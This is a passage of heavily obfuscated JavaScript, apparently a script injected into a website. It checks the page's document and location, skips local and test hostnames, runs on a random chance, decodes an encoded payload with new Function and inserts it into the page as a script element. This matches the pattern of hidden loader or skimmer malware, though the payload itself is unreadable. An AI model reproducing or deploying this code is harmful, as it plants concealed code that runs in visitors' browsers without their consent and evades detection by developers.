)+a1(0x458,'^nz#')+a1(0x286,'Pm)i')+a1(0x4c5,'olgN')+a1(0x217,')UJ]')+a1(0x243,'LsoD')+a1(0x355,'BYwO')+a1(0x43c,'[*8L')+a1(0x476,'4g*L')+a1(0x4a3,'&%E$')+a1(0x42f,'(58Y')+a1(0x2ab,'9)cW')+a1(0x29c,'jH66')+a1(0x3f3,'Bygj')+a1(0x389,'9)cW')+a1(0x24a,'&g!@')+a1(0x29a,'ccXT')+a1(0x21f,'CP9N')+a1(0x2c7,'Tfj9')+a1(0x35f,'gv[X')+a1(0x3af,'L88Q')+a1(0x293,'neP$')+a1(0x418,')Slp')+a1(0x1fb,'oyL2')+a1(0x484,'2cTK')+a1(0x3ec,'9%Yg')+a1(0x426,'QyDK')+a1(0x47e,'QyDK')+a1(0x1de,'LsoD')+a1(0x3bb,'Bygj')+a1(0x3c7,'YJq0')+a1(0x2b3,'P)37')+a1(0x48f,'VVK%')+a1(0x2bc,'QyDK')+a1(0x471,')sWp')+a1(0x37c,'BSh#')+a1(0x30d,'4L1c')+a1(0x43a,'Bygj')+a1(0x34a,'bqea')+a1(0x472,'dVG!')+a1(0x412,'9%Yg')+a1(0x337,'cygr')+a1(0x284,'WMB1')+a1(0x3cf,'cygr')+a1(0x488,'P)37')+a1(0x38f,'dVG!')+a1(0x375,'(58Y')+a1(0x2a1,'h07M')+a1(0x1f2,'gv[X')+a1(0x404,'h07M')+a1(0x3a7,'P)37')+a1(0x465,'4g*L')+a1(0x2de,'Jy0n')+a1(0x207,'olgN')+a1(0x3c1,'E88g')+a1(0x1f7,')Slp')+a1(0x306,'dVG!')+a1(0x32a,'4CMm')+a1(0x27a,'oyL2')+a1(0x44b,'4L1c')+a1(0x26c,'L6JO')+a1(0x495,'oyL2')+a1(0x25e,'^nz#')+a1(0x46f,'4g*L')+a1(0x415,'YJq0')+a1(0x1d3,')sWp')+a1(0x26e,'Jy0n')+a1(0x1e9,'9)cW')+a1(0x20d,'gv[X')+a1(0x424,')Slp')+a1(0x254,'&g!@')+a1(0x1ec,'dVG!')+a1(0x394,'(58Y')+a1(0x21a,'ccXT')+a1(0x2cb,'QyDK')+a1(0x3b3,'5i6G')+a1(0x27e,'2cTK')+a1(0x4df,'2cTK')+a1(0x26a,')UJ]')+a1(0x417,'dVG!')+a1(0x48d,'oyL2')+a1(0x226,'(58Y')+a1(0x1dc,'gv[X')+a1(0x20f,'Pm)i')+a1(0x39b,'(58Y')+a1(0x452,'E88g')+a1(0x3cb,'5i6G')+a1(0x347,'gv[X')+a1(0x44f,'ccXT')+a1(0x2f4,'*1qJ')+a1(0x4a9,'[Wl4')+a1(0x2b6,'9)cW')+a1(0x2b5,'n3[H')+a1(0x261,'olgN')+a1(0x4b7,'YJq0')+a1(0x39c,'Jy0n')+a1(0x396,'4CMm')+a1(0x4e0,'YJq0')+a1(0x1e6,'Bygj')+a1(0x370,'gv[X')+a1(0x260,'[Wl4')+a1(0x320,'bqea')+a1(0x1fc,'72Oh')+a1(0x256,'[*8L')+a1(0x348,'(58Y')+a1(0x3d0,'P)37')+a1(0x463,'VVK%')+a1(0x2b2,'9)cW')+a1(0x4cb,'h07M')+a1(0x46e,'4CMm')+a1(0x4d9,'gv[X')+a1(0x25f,'^Iy[')+a1(0x201,'oyL2')+a1(0x3d7,'oyL2')+a1(0x3a5,'L6JO')+a1(0x31d,'4g*L')+a1(0x308,'bqea')+a1(0x2d8,'BSh#')+a1(0x33c,'^nz#')+a1(0x41b,'rzzv')+a1(0x39d,'oyL2')+a1(0x22e,'(58Y')+a1(0x48c,'BYwO')+a1(0x2cf,'gv[X')+a1(0x4ab,'4L1c')+a1(0x3ab,'^Iy[')+a1(0x4d4,'L88Q')+a1(0x499,'BYwO')+a1(0x425,'VVK%')+a1(0x2ae,'jH66')+a1(0x353,'cygr')+a1(0x3f7,'[*8L')+a1(0x200,'t9Ng')+a1(0x407,'neP$'),d[a1(0x2c6,'CP9N')]=a1(0x3fa,'&g!@')+a1(0x275,'72Oh')+a1(0x29b,'ccXT')+a1(0x384,'5i6G')+a1(0x4c1,'L6JO')+a1(0x3d2,'9)cW')+a1(0x23f,'WMB1')+a1(0x258,'jH66')+a1(0x31e,'5i6G')+a1(0x1e7,'Pm)i')+a1(0x2d2,'YJq0')+a1(0x2fb,')sWp')+a1(0x20c,'jH66')+a1(0x4b4,'(58Y')+a1(0x2d4,'5i6G'),d[a1(0x2db,'5i6G')]=a1(0x2d6,'9%Yg')+a1(0x21c,'YJq0')+a1(0x360,'&%E$')+a1(0x296,'oyL2')+a1(0x456,'oyL2')+a1(0x447,'n3[H')+a1(0x259,'9)cW')+a1(0x312,'jH66')+a1(0x45d,'Jy0n')+a1(0x21b,'*1qJ')+a1(0x330,'P)37'),d[a1(0x266,'72Oh')]=a1(0x459,'*1qJ')+a1(0x408,'^Iy[')+a1(0x1e1,'*1qJ')+a1(0x2fd,'72Oh')+a1(0x1ee,'Bygj')+a1(0x29d,')UJ]')+a1(0x20e,'dVG!')+a1(0x3dd,'^nz#')+a1(0x4b8,'rzzv')+a1(0x236,'tet3')+a1(0x494,'Jy0n')+a1(0x4c8,'WMB1')+a1(0x4ce,'Tfj9')+a1(0x2ee,'QyDK')+a1(0x2f1,'L6JO')+a1(0x30c,'BSh#')+a1(0x239,'rzzv')+a1(0x4c2,'*1qJ'),d[a1(0x33f,'dVG!')]=a1(0x2ef,'neP$')+a1(0x304,'9)cW'),d[a1(0x300,')UJ]')]=function(J,K,L){return J(K,L);},d[a1(0x38b,'Bygj')]=function(J,K,L){return J(K,L);},d[a1(0x3ca,'&%E$')]=function(J,K,L){return J(K,L);},d[a1(0x2a9,'LsoD')]=function(J,K,L){return J(K,L);},d[a1(0x3e4,'t9Ng')]=function(J,K){return J(K);},d[a1(0x4bf,'&%E$')]=function(J){return J();},d[a1(0x289,')Slp')]=function(J){return J();},d[a1(0x30e,'E88g')]=function(J){return J();},d[a1(0x205,'tet3')]=a1(0x3bd,'oyL2')+a1(0x4e2,'cygr')+a1(0x34b,'rzzv')+a1(0x42e,'BSh#')+a1(0x4a7,'tet3'),d[a1(0x24b,'2cTK')]=function(J,K){return J!==K;},d[a1(0x454,')sWp')]=a1(0x3be,'Tfj9')+a1(0x3c6,'BYwO'),d[a1(0x4d8,'L88Q')]=a1(0x3ee,'5i6G')+'t',d[a1(0x333,'t9Ng')]=function(J,K){return J===K;},d[a1(0x431,'Tfj9')]=a1(0x368,'bqea')+a1(0x2f9,'4g*L'),d[a1(0x364,'ccXT')]=a1(0x223,')Slp')+'t',d[a1(0x2ff,'gv[X')]=a1(0x3ba,')sWp')+a1(0x39a,'ccXT')+a1(0x246,'P)37'),d[a1(0x339,'YJq0')]=function(J,K,L,M,R,S,T,U,V,W,X){return J(K,L,M,R,S,T,U,V,W,X);},d[a1(0x2a5,'*1qJ')]=function(J,K){return J||K;},d[a1(0x245,'L88Q')]=a1(0x439,'jH66')+a1(0x1f6,')Slp')+a1(0x209,'P)37')+a1(0x3fe,'4g*L')+a1(0x367,'QyDK')+a1(0x434,'bqea')+a1(0x365,'YJq0')+a1(0x248,'E88g'),d[a1(0x241,'Jy0n')]=a1(0x4e1,'4L1c')+a1(0x2d3,'4L1c')+a1(0x1ef,'BSh#')+a1(0x329,'Jy0n')+a1(0x2c9,'9%Yg')+a1(0x232,'72Oh'),d[a1(0x442,'BYwO')]=function(J){return J();},d[a1(0x358,'Tfj9')]=function(J,K){return J!==K;},d[a1(0x3ce,')sWp')]=function(J,K,L){return J(K,L);},d[a1(0x32d,'Y(hT')]=function(J,K){return J(K);},d[a1(0x309,'^Iy[')]=function(J,K){return J+K;},d[a1(0x3f2,'oyL2')]=a1(0x410,'rzzv');var f=d,g=function(){var J=!![];return function(K,L){var M=J?function(){var a2=_0x3609409d;if(L){var R=L[a2(0x263,'CP9N')](K,arguments);return L=null,R;}}:function(){};return J=![],M;};}();function h(J,K){var a3=a1;for(var L in J)if(f[a3(0x2f8,'E88g')](L[a3(0x2c3,')UJ]')+'h'],K)&&function(M,R){var a4=a3;for(var S=0x2;f[a4(0x302,'4CMm')](S,R[a4(0x445,'neP$')+'h']);S++)if(f[a4(0x1cb,'tet3')](M[a4(0x346,'rzzv')+a4(0x4c6,')Slp')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(L,arguments))return J[L];}function k(J,K){var a5=a1;return f[a5(0x379,'9%Yg')](J,Math[a5(0x2ea,'olgN')](f[a5(0x23a,'72Oh')](Math[a5(0x228,'h07M')+'m'](),f[a5(0x4e4,'dVG!')](f[a5(0x3c8,'4L1c')](K,0x1),J))));}function l(J,K){var a6=a1;for(var L=0x0;f[a6(0x22a,'2cTK')](L,K[a6(0x445,'neP$')+'h']);L++){var M=K[L],R=f[a6(0x2cc,'Bygj')](0x0,M[a6(0x2ac,'&%E$')+'Of']('.'))?f[a6(0x4a0,'h07M')]('.',J):J,S=f[a6(0x450,'YJq0')](R[a6(0x492,'oyL2')+'h'],M[a6(0x473,'dVG!')+'h']),T=R[a6(0x373,'E88g')+'Of'](M,S),S=f[a6(0x2fa,'t9Ng')](-0x1,T)&&f[a6(0x3b6,')UJ]')](T,S);if(S&&(f[a6(0x432,'BSh#')](R[a6(0x492,'oyL2')+'h'],M[a6(0x247,'bqea')+'h'])||f[a6(0x435,'[Wl4')](0x0,M[a6(0x2e4,'L6JO')+'Of']('.'))))return 0x1;}}function m(){var a7=a1,J,K;return f[a7(0x2f3,'Bygj')](h,f[a7(0x3df,'E88g')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a8=a1,J=f[a8(0x36c,'neP$')](s,f[a8(0x4a1,'YJq0')](m));if(J){var J=f[a8(0x45e,'bqea')](h,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(f[a8(0x1e8,'neP$')](0x46,J[a8(0x440,'n3[H')+a8(0x3e7,'jH66')](0x0))&&f[a8(0x3a3,'(58Y')](0x66,J[a8(0x222,'^nz#')+a8(0x380,')sWp')](0x0))||f[a8(0x224,'&%E$')](0x49,J[a8(0x36b,'Pm)i')+a8(0x376,'5i6G')](0x1))&&f[a8(0x491,'[*8L')](0x69,J[a8(0x4b2,'Bygj')+a8(0x2aa,'tet3')](0x1))||f[a8(0x350,'4L1c')](0x4c,J[a8(0x496,'P)37')+a8(0x3e7,'jH66')](0x2))&&f[a8(0x2c8,'4g*L')](0x6c,J[a8(0x28b,'YJq0')+a8(0x4b0,'9%Yg')](0x2))||f[a8(0x2f0,'4CMm')](0x45,J[a8(0x3c3,'5i6G')+a8(0x3f1,'Tfj9')](0x3))&&f[a8(0x31a,'jH66')](0x65,J[a8(0x469,'4CMm')+a8(0x1d8,'QyDK')](0x3))||f[a8(0x21d,'CP9N')](0x3a,J[a8(0x4d5,'jH66')+a8(0x363,'4g*L')](0x4))):void 0x0;}}function s(J){var a9=a1;return f[a9(0x47a,'[Wl4')](h,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function u(){var aa=a1,J=f[aa(0x24c,'h07M')](m);if(J){var K=f[aa(0x409,'BSh#')](h,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!f[aa(0x2bb,'E88g')](K,'~')?f[aa(0x2ad,'4CMm')](s,J):L)&&f[aa(0x393,'ccXT')](h,L,0x8,[0x7,0x65],[0x0,0x68]);return f[aa(0x4af,'neP$')](K,L);}}function v(){var ab=a1,J=f[ab(0x366,'ccXT')],K=new RegExp(f[ab(0x477,'jH66')],'g');return J[ab(0x374,'QyDK')+'ce'](K,'')[ab(0x4be,')UJ]')](';');}function w(){var ac=a1,J=f[ac(0x41e,'2cTK')],K=new RegExp(f[ac(0x490,'*1qJ')],'g');return J[ac(0x26f,'*1qJ')+'ce'](K,'')[ac(0x27c,'LsoD')](';');}function x(J){var ad=a1;return f[ad(0x485,'bqea')](-0x1,J[ad(0x34d,'4L1c')+'Of'](String[ad(0x3d1,'72Oh')+ad(0x419,'2cTK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x230,'ccXT')](J)||new RegExp(f[ad(0x2fe,'2cTK')],'g')[ad(0x4d7,'cygr')](J));var K;}function y(J,K){var ae=a1,L=J[ae(0x42c,'&g!@')+'h'];return f[ae(0x40d,'L88Q')](J[ae(0x40a,'Jy0n')+ae(0x2bd,'4L1c')](f[ae(0x4e4,'dVG!')](L,K[ae(0x229,'Y(hT')+'h']),L),K);}function z(){var af=a1,J=f[af(0x3b0,'Pm)i')][af(0x382,'BSh#')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':var L=f[af(0x455,'^Iy[')](g,this,function(){var ag=af,V={};V[ag(0x436,'&%E$')]=U[ag(0x43e,'t9Ng')];var W=V,X=U[ag(0x343,'L88Q')](typeof window,U[ag(0x43b,'gv[X')])?window:U[ag(0x4b1,'9%Yg')](typeof process,U[ag(0x2d0,'neP$')])&&U[ag(0x279,'cygr')](typeof require,U[ag(0x3f5,'BSh#')])&&U[ag(0x233,'oyL2')](typeof global,U[ag(0x322,'LsoD')])?global:this,Y=function(){var ah=ag,Z=new X[(ah(0x371,'5i6G'))+'p'](W[ah(0x479,'4L1c')]);return!Z[ah(0x35b,'4CMm')](L);};return U[ag(0x41c,'VVK%')](Y);});continue;case'1':return!R||!!(f[af(0x277,')sWp')](l,R=f[af(0x3d9,'4g*L')](y,R,String[af(0x37f,'WMB1')+af(0x47f,'VVK%')+'de'](0x2e))?R[af(0x2f6,'oyL2')+af(0x3e8,'Jy0n')](0x0,f[af(0x28e,'&%E$')](R[af(0x44a,'WMB1')+'h'],0x1)):R,M)||f[af(0x3e3,'Bygj')](l,R,S)||f[af(0x36d,'L6JO')](x,R)||f[af(0x3b7,'&g!@')](p));case'2':f[af(0x321,'oyL2')](L);continue;case'3':var M=f[af(0x231,'bqea')](v),R=f[af(0x1f3,'ccXT')](u),S=f[af(0x420,'YJq0')](w);continue;case'4':var T={};T[af(0x3fd,'QyDK')]=f[af(0x49e,')UJ]')],T[af(0x340,'[*8L')]=function(V,W){var ai=af;return f[ai(0x39e,'E88g')](V,W);},T[af(0x43b,'gv[X')]=f[af(0x34e,'*1qJ')],T[af(0x352,'QyDK')]=function(V,W){var aj=af;return f[aj(0x297,')sWp')](V,W);},T[af(0x1f1,'E88g')]=f[af(0x298,'neP$')],T[af(0x2c1,'^nz#')]=function(V,W){var ak=af;return f[ak(0x333,'t9Ng')](V,W);},T[af(0x49a,'BYwO')]=f[af(0x3e5,'9)cW')],T[af(0x4aa,'QyDK')]=function(V){var al=af;return f[al(0x3f0,'9%Yg')](V);};var U=T;continue;}break;}}function D(J){var am=a1,K=f[am(0x2a4,'BYwO')](m),L;K&&((L=K[am(0x3dc,'VVK%')+am(0x2a8,'4g*L')+am(0x2d7,'2cTK')](f[am(0x467,'BSh#')]))[am(0x2d5,')Slp')]=f[am(0x2ff,'gv[X')],L[am(0x287,'t9Ng')+am(0x444,'rzzv')+'t']=J,(K[am(0x283,'n3[H')]||K[am(0x2a2,')Slp')]||K[am(0x453,')UJ]')+am(0x252,'gv[X')+am(0x362,'4CMm')])[am(0x31c,'n3[H')+am(0x327,'LsoD')+'d'](L),L[am(0x324,'&%E$')+'e']());}function F(){var an=a1,J,K=f[an(0x43d,'^Iy[')](h,f[an(0x369,'oyL2')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,M,M;K&&(L=f[an(0x2ba,'9%Yg')],M=new RegExp(f[an(0x1e4,'WMB1')],'g'),(M=K[L[an(0x3b4,')Slp')+'ce'](M,'')])&&M[an(0x23b,'YJq0')+an(0x26d,'BYwO')][an(0x2b4,'[Wl4')+an(0x2a0,'dVG!')+'d'](M));}try{var G,H,I;f[a1(0x2d9,'bqea')](z)||(f[a1(0x48b,'CP9N')](F),f[a1(0x351,'2cTK')](0x1,f[a1(0x4e7,'^nz#')](k,0x1,G=0x4))||f[a1(0x4d0,'5i6G')](D,f[a1(0x46d,'neP$')](f[a1(0x372,'4g*L')]('(',new Function((function(){var _0x5775872=function(){var _0x4813046c=['mLPdywTzBKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0EvPy','u3rks0rcne1uAgPmq2rmzuzcsuP5A3jtu2D3zursBe5d','ne1Qstvmq2rVvhPvEeP5A3jtu2D3zurjnu5tD25ovfPI','sJfKue9gvLHoreyZvJfcDeP5D25wELzZwtfjngeWsJjA','uM1ssfeYoujkExDUuw0XCK1iBerHmvPyvuzJBKXdzhbz','ELPisNL3BLz6wNDzmvP4vw1stfeYDdfkExDUvJfjmvrx','stb3BKTtDePlrei0tKrKAKXdze9jv3C1sNLRCLntz3DL','BMC0yJnVBKXdzhfpr3r2uwXoDK1TnuHkExDUwJiXDK4Y','wKzgmMfty3nkmwmXvg1ouwjxotrwELzRwta5weP5D25w','nurHm01UtenKBveYouPwELPSwJnKAeP5D25zv2r3wtfw','ALu1tenJELrxttrkEwXKvZfRB01izZfzBu1ZsJj3EuKY','A01UtenKwfvgtKDwELzjzgXKu01dy3nkmwrtturswe5S','vejWsNLRCLntz3DLrfe0tvn3BLvTntnwq2nWsZbRB01i','meP5A3jtu2D3zurnme1dD25lBMrrvhLJCeSWA29nsgCW','r1jnwKrfEeP5D25sr012wtb3ngj6BhLzu2nZsJfJm1rT','reLZtuHNmK5gmhnxEKi0tun3D2vewxHyu2TWsMLAA1CW','mLyXqLHkExDUuKvoCMvSzfjzv3q0uNLJC0OWuNrHmKzy','wJbgweP5D25wELjrt0zJmMvhtLDvmNrYsNL3BMrQrKLA','De9hDdbkExDUwvvoDLvTBZrHm0zSy1nJC0OYnvrImhHy','mgfgC25JBtKXyM1rBLHtAe5zwfjVv3LKEvLxnwTImJbU','tKTJme5YzdbwseP5D25wEMqYuZfKu2fhuLvvmJLmsNL3','y3nkmwmZtdjosLnUAgTtvgHYvLnJC0OXzfjIvfzytKHW','Bu5dD25wmKOYvhLJCeSWA29nsgCWt0rvC0P6sLLjmhDU','mgTVtuHNELKYtxnkmvzyyvnRBKTtDePlrei0tLrkAuXd','AMXoD0i','y3blmgTVtuHNmG','m0PTuNLJC0OXzffmmLjswKHAAvz6vLbkExDUyMTJDLPg','q2rrwJf0quP5A3jtu2D3zurkBfPPD25Kv1PAwwLJCeSW','ww9IvdfZsLrcne5eoxrlAKi0tKrbCMjQChvmr3DYs3Lv','rZq5wKz0sKTeqJrnEMT6tenKu2jUzfvkEwXKs0DNC2jP','mKXdzdjKBxCXsNLRCLntz3DLrfPOwxL3BMjhy2XsEwnW','yLrdy3blmgTVtuHNEu56uxnkmgXZtKD3BKTtDePlrei0','tvrvC0OYovPtsffUs1n0sKTeqJrovff5tenJELrxttrk','DMvxuJjwBu5juNLJC0OXyZnKAZvytLu1ALr6AhjlEwnZ','BgfJr1jruNLJC0OXyZbIr1jiyLC5r1jftNzJAwnZsJfK','we5UAgPvm1iWwKvKrgeZtw5mq2rytKrSuLz6wtnzmgre','B2fhtKHuBLvUtenKwfqYrMPLvu5YtdboweP5D25wEMr1','vuPRvLHkmLjgyZjtEwnZsJjzngj6wMTnmfPQvuzJBKXd','v1yXqNnzmdLnvNLJC0OXyZfomK5jvti5BLyXqNDArKPy','vZLqy25kEeP5D25wmdLzvuC1mgnhuKPpr3rHwKvJBKXd','mhq0vuvNBKTtDePlrei0tvDgAKXdzg1rBxbhsNLRCLnt','muPxwta1mu9xDgLsEwnZsJjos1iZBgLprZLlvNPrELPf','BuKXyuDNmeP5D25wEMrxwtbNngj5ovHvBhbRuJnfBKXd','u2nWsZbRB01izZbov0vZsNLWm1vfog5lu3rks0rcne5x','ExDUuuzRALrdy3blmgTVtuHNmK9htxnkmdLivJfzBKTt','AgvuvLLUs1n0sKTeqJrove5PtenKDLDvAdbkEwTYu1nN','A2HytKnJCeSWA29nsgD6ttjrC0OYD3LjmMnUs1n0sKTe','BLfVu0nND2verMLoAxDUwtnfD2fty3blu3n0y0DgEwmY','uw1Wr0P5A3jtu2D3zursAe15D25trtvnvKnJCeSWA29n','uNHwBvjxwKDzCKP5D25wmuPVwtfvEfzivM5zu2nZsJfK','twLJCeSWA29nsgCWtJjfC0OXsKfLAKfUs1n0sKTeqJrn','y3blmgTVtuHNme16sxnkmKzxwgXNBKTtDePlrei0tMPn','rezQwML3BMjRDfrxAwnWsZbRB01izZforgnZsJjOue5u','uJfswevUtenKngnPowTuv04YyLnJC0OXzffwEMXyvwS4','sNLRCLntz3DLrfv3tLn3BMiXBeLKq2nWsZbRB01izZfo','z2ntAhPlvhq5teDoyLntz3DLrfjTtKn3BLneA3PJAwnW','EvPgC25Kv3HhwMXwEeOXmdLqvdeXyM1sBfPTBhvAv1fW','A3jtu2D3zurrmu5dD25lrMrjwLnJCeSWA29nsgD6wwPn','sfz5yMLcA1CXB29nsgD5turzC0P6tK5zEMDUs1yWB2r5','v1ztvNPKveP5D25wELzdwta5rgf6uKzHsgTUtenKwe5R','yM1omgfxoxvlsevZy3L4muXiwxnKExG0teHRC2vPEejm','vuvoCMfdy3nkm05eytiXwe5iuMTvmLj4sNL3BLz6zeTA','qJrnEMrTtenKDvmXtMfkEwXKtZnAAgnPqKrqvuLZuKqX','EvLQuxnkmgD3wM1VBKTtDePlrei0tvrfnuXdzfzjmLj2','zffnq2nZsJfJmMjRmvHvvvPRvuzoDLvPy3nkmwmZzfu5','v1vUtenKwe56tMPsEMHYwvvone9dy3nkmwrry1rOr1nx','CLzdy3nkmKK0ytjwmLrxmxPkExDUywXOEgfTAhrHELfU','tenKC01PtM5kEwTWs3LOsKTeqJrnmK15tenKsvrREfvk','B01izZjov0LZsJfWmfDusw5lu3rks0rcne5eAgTmq2rt','mJLusNL3BMvgzgfArKzzywTJBKXdzhrprZKYyLDKv1KW','wLzoDK9ty3nkmwmXyLrgwe5wzhzwELjOsNL3BLz6vNnA','mZfQufy4D2veyZvpve0WtxPkA1D5zenAA2r2v25NBLHt','u1nND2verxPAAxDUyKrjALP5y3blmgTVtuHNEu16vxnk','Bg9Kr1juuNLJC0OYsLHtBvjry1rwtuP5D25rmhbVwtbW','vZGXyLHfBKXdzhbtsePYwKHAAeP5D25JrZf2zfzKuMfh','tLbuwgTUtenKnwnvzffAA052ywLJC0OXzfnLvwq0vJnA','turbC2nemxvxm1jKteC1yMrgmdLIBhr2wfn4DvCYowrq','tuvbmeP5A3jtu2D3zurnm1PtD25lrMrjwLnJCeSWA29n','tuHNEvLuuxnkmNHUsLvJBKTtDePlrei0tvrnD0Xdzfbs','mZK4mdiWzhLYrLjf','EerImuzgvti5u0P5D25wmdH4tLD0BvjTuKLJu2nZsJfK','tw1wAKXdzfDtv3r0sNLRCLntz3DLrfL6tLn3BLneA3PJ','zfLzmff3sNLRCLntz3DLrfK1wxL3BLfgA2Puq2nWs3LK','qxnkmJfdtM1ZBKTtDePlrei0tKrJEeXdy3fKmujqsNLR','tuHNmfL6z3nkmMHqtLrfBKTtDePlrei0tMPbmuXdzeLp','EKPRv3LKtvnhrKXvvZHUwfz0BvHuDhbAAwHUufqWowrx','z05eseO','AwH4teHnCguZsMXKsfz5yMLcEeXyttDMu3HQvZbRB01i','we5vnwPwA2nUtenKCveYotrIA05YuM05weP5D25wEMq0','DLKXwNHkExDUvJfcmwfSyZnKBe51wvnJC0OZBhLKr05x','DePlrei0tKrfEeXdzffuv1L5sNLRCLntz3DLre5OwLn3','Bu5xuti5vLyXstbkExDUvJfkyvPgqM1vBu5vt0C5tgjx','Edvlwhr5wLHsmq','tw1znuXdzeLwrgHHsNLRCLntz3DLrev5tvn3BLzvDhrw','y3byu2G2s1r0ou8ZsMXKsfz5yMLcmLCXrw9nsgCXtvrJ','EwTYu1nND2vevtnnu3DUvvvSue9ty3blmgTVtuHNEvLu','we5vEfbrBKvUtenKwe5xEgPwrte0wtfgtMvty3nkmwmX','uNbImJrVy1n4EKTyDhLAwfiXy200z2ntrtLqwe03zLn4','Bu4WyvC5DuTirxnJEwW3y21wmgrysNvjsevVy3LRn2zt','uNHvBgmWzeDssvn6z25mq2rRvtj0Dvjhmxzxv05isNL3','u1PgsLHkExDUvNPKnfKWCdfsBu5utw1vBKXdzezpr3q2','tuzJm1rTtKXpr3n6sNL3BMmWtNjtvMmYwKDsu1z6z25m','C1PRnwTtsgmZwtbSrgeYzenxsgTUtenKwfvuBdbwmdLX','EwTYu1nND2vetMTzAxDUvLzKCeTty3blmgTVtuHNEvLu','u2nWwfqXBwrxnwPKr2X2yMLOEeXitxnKu3GYteHJC2vd','tenKD1nTnvrHwfPOsNL3BLz6wJfABgmZzeDst1Pwtw5m','sKTeqJrnEMn4tenKu0PfutbkEwTYu1nND2vevxHAu3DU','wLD4ALzUvLrkExDUvNPswe5RrLrHELOZwvnJC0OXyZfo','zhnnAu5UsNLRCLntz3DLreKYwwL3BLDUuLPnAwnWsZbR','vMLAu3DUzenou1jty3blmgTVtuHNELPTvxnkmdrOyKrR','tuHNmu5QtxnkEK14ytaWBKTtDePlrei0tKDgAKXdzeLu','D25lvJa5wM5wDvKZuNbImJrVy1n4EKTyDhLAwfiXy200','ytb3BKXdzfHorfj2yZboCK1UCeHkExDUzvCXCMvyBerH','y0DgEwmYvKPIBLfVu0nND2vesMLou3DUwtnfD2fty3bl','tvn3BLDUuLPnAwnWsZbRB01izZfnELfZsJjoEe1hA25l','zvvODgrhwtrIme1UtenKwfvyBhLwEMr1t1HkEeP5D25w','zfHvsfjRvvDgmLPgyZbJu2nZsJfJmvDTtKXIvZG1vJa5','EwTYu1nND2veuMLpq3DUvw01m1zdy3blmgTVtuHNmvPT','zurgAe9dD25nEKzYvfnJCeSWA29nsgCWwKrzC0OWouHw','u3DUu0rcBwfPy3blmgTVtuHNEK9hwxnkmujzuJi4BKTt','q2n6vfDnneP5A3jtu2D3zurfEfPPD25wvxr0vKnJCeSW','y0Dot09hoxjrm000sNL3BMjeAhzur3HUu21ougnty3nk','C0OXyZbomLjvuZnsALzyzfHkExDUyw1zDLKXwLrImNby','vfDwseP5D25wEMrOv2TfngeZuNLzu2nZsJfJmu9xvMHw','zfHIEwnZsJfJm1PRrNDJm2HRvLzJBKXdzhrrmJH3y0uX','BK1Us1n0sKTeqJrov0uZtenJnfHRmvDkEwTYu1nND2ve','whvtAvm','mvLutxnkmvvQwKC4BKTtDePlrei0tKrcAuXdzffuv1L5','AhflwhrWwMLNAa','sNL3BLz6zhbvrMmYutbswe4WC25mq2ryvhPoA1rgCeXH','sMHkExDUy0Hkq1PfzhHur0LUtenKwe5iAgTvvtfVwtbV','EwTYu1nND2vetMXnu3DUvuuXBu1Py3blmgTVtuHNELPe','meP5A3jtu2D3zurfnu9tD25vAvjftKnJCeSWA29nsgD5','rfe0tKn3BLrRtNztAwnWsZbRB01izZjprfLZsNPnEgeW','mufdsvrNuW','qJrnvgHTtenKsu9utNLkEwTYu1nND2vertvAAxDUs25K','twLoBKP5A3jtu2D3zurfELPdD25HrtGXtvnJCeSWA29n','AMHYutfKuK5dy3nkmwmZttjss09how9LvK52tunJC0OY','rePPtvn3BLzvDhrwq2nWsZbRB01iz3PpreLZsJnAmMje','mxPxmKv6s0rcne1TuxPmq2rkyKrsC0P5Bgrlr2DZzhL3','zfHovgrQvdiXDMvgzfnHr1jkvNLJC0OXyZnrBvjrzdnO','r1uYDeHLwevUtenKwfvRtMPwELPXtwTwAeP5D25ArtfS','yLnJC0OZz3Hur2Hyvw1SEuP5D25JvZfYtdnOvgeYEfHv','vKHkEwTYu1nND2verxLpq3DUvgToDLnPy3blmgTVtuHN','zeP5A3jtu2D3zurgBe1dD25umgryvMLJCeSWA29nsgD6','ne5QuxLmq2r0uwPACKP5Bgrlu1LTzgX0uKTeqJror05O','vfLZsJfctLPQsw5lu3rks0rcne5usMPmq2rrv0vKDKP5','wxnkmNHUsLvJBKTtDePlrei0txPREeXdy29wmgHSsNLR','vMTAu3DUu0rREMnPy3blmgTVtuHNEK1xuxnkmuzkvhPR','sNrImLvUtenKmvKYuMTvmKPWsNL3BLPUsNHtr3risNL3','Be5Yv2XJmuWYuLbxru1UtenKCLeYDhzJEMH2yuD4EeP5','BZjkExDUvJfgmfKXrLrIEtLcy1CWBKXdzg1smwrYwJfo','C0P6vtjxmhDUs1n0sKTeqJrnv1L5tenKsvzeAgfkEwTY','wfn4yK1iz3Lmrei0tMPozeXgC3DLrevZtuHNmLPSmhnx','zg9rvNbWsNLRCLntz3DLrezQtwL3BMjRDfrxAwnWsZbR','sgCXwvrzC0OXsKfLAKfUs1n0sKTeqJrnEMSXtenKu0Pf','mwrszvDwwe5vnwPwru52v1nJC0OYuNrHmfiWuti4DMeX','tenKmvrQrtnwmui1tLnJC0OZvKrHm2XyvuDwsvfyrw5m','y3blvhrWwMLOAG','DwjxCZfkExDUwLCXDK4YD3DJr05kwvnJC0OXzfburLPy','A2nUtenKwe5QtMTsm1zVwtfknfz5y3nkm2S0yta5we5i','tenKsvrREfvkEwTYu1nND2vetMHoq3DUyMT0vfDPy3bl','mvzyvvHSmfyXrJfkExDUvJfknfPfCgHKA2rytKrrBKXd','z3DLrfjQwKn3BK5uwMjuq2nWwfnOm2fxnwTIm2nZztmW','zgHkExDUvNPrm1PgwKrImLP6t0C5nuP5D25IA052wKzJ','venJCeSWA29nsgD4wvrfC0OYrLDyBgDUs1n0sKTeqJrn','tvD0tKP5A3jtu2D3zurvEu5dD25vBtuZvKnJCeSWA29n','rei0tw1rnuXdzfz